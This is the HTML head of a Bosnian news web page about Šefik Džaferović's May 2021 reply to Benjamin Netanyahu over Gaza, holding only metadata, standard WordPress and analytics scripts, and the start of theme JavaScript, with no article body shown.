

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi
body_size: 82725
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi - BOSNAE" />
	<meta property="og:description" content="Nakon što je izraelski premijer Benjamin Netanyahu na svom Twitter nalogu objavio zastavu Bosne i Hercegovine i zahvalio se na podršci u sukobu s Hamasom, reagirao je član Predsjedništva Bosne i Hercegovine Šefik Džaferović. Podijelio je screenshot Netanyahuova tvita s nekoliko zastava i zahvalnicama u znak podrške njihovim vojnim akcijama. &#8220;Moja poruka pemijeru Netanyahuu je [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-05-16T08:55:25+00:00" />
	<meta property="og:image" content="https://i.imgur.com/1CrgyAe.jpg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/1CrgyAe.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#article","isPartOf":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi","datePublished":"2021-05-16T08:55:25+00:00","dateModified":"2021-05-16T08:55:25+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi"},"wordCount":156,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#primaryimage"},"thumbnailUrl":"https://i.imgur.com/1CrgyAe.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi","url":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi","name":"Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#primaryimage"},"thumbnailUrl":"https://i.imgur.com/1CrgyAe.jpg","datePublished":"2021-05-16T08:55:25+00:00","dateModified":"2021-05-16T08:55:25+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#primaryimage","url":"https://i.imgur.com/1CrgyAe.jpg","contentUrl":"https://i.imgur.com/1CrgyAe.jpg","width":"1200","height":"630","caption":"Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/41014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=41014' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
